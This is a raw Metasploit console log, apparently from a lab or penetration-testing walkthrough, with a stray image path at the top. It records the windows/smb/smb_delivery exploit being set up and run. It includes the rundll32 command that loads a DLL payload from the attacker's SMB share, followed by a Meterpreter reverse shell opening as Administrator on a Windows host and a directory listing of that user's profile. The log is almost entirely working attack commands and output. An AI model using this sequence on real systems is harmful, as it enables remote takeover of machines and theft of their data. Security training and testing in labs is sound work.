 msf6 exploit(windows/smb/smb_delivery) > set SRVHOST 172.16.27.110
SRVHOST => 172.16.27.110
msf6 exploit(windows/smb/smb_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_delivery) >
[*] Started reverse TCP handler on 172.16.27.110:4444
[*] Started service listener on 172.16.27.110:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\172.16.27.110\VhFAwB\test.dll,0
[*] Sending stage (175174 bytes) to 172.16.27.113
[*] Meterpreter session 1 opened (172.16.27.110:4444 -> 172.16.27.113:51893) at 20
22-04-22 16:49:27 +0800
msf6 exploit(windows/smb/smb_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  WIN-AB7NE8S3BPA\Administrator @ WIN-AB7NE8S3BPA  172.16.27.110:4444 -> 172.16.27.113:51893 (172.16.27.113)
msf6 exploit(windows/smb/smb_delivery) > session 1
[-] Unknown command: session
msf6 exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\Administrator
===============================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  AppData
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  Application Data
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:15 +0800  Contacts
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  Cookies
40555/r-xr-xr-x   4096     dir   2021-11-18 03:01:12 +0800  Desktop
40555/r-xr-xr-x   4096     dir   2021-11-18 03:01:12 +0800  Documents
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:12 +0800  Downloads
40555/r-xr-xr-x   4096     dir   2021-11-18 03:01:12 +0800  Favorites
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:12 +0800  Links
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  Local Settings
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:12 +0800  Music
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  My Documents
100666/rw-rw-rw-  4456448  fil   2021-11-18 03:01:12 +0800  NTUSER.DAT
100666/rw-rw-rw-  65536    fil   2021-11-18 03:01:12 +0800  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288   fil   2021-11-18 03:01:12 +0800  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw-  524288   fil   2021-11-18 03:01:12 +0800  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  NetHood
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:12 +0800  Pictures
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  PrintHood
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  Recent
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:12 +0800  Saved Games
40555/r-xr-xr-x   0        dir   2021-11-18 03:01:15 +0800  Searches
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  SendTo
40777/rwxrwxrwx   0        dir   2021-11-18 03:01:12 +0800  Start Menu